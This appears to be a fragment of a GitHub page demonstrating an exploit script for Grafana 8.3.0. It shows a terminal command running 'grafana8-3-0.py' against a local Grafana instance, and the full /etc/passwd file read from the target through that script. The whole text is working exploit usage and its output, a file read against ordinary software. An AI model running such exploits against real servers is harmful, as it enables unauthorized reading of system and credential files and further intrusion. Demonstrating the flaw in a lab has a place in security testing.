 samsepiol ~/pythonScripts/exploits/grafana >> python3 grafana8-3-0.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash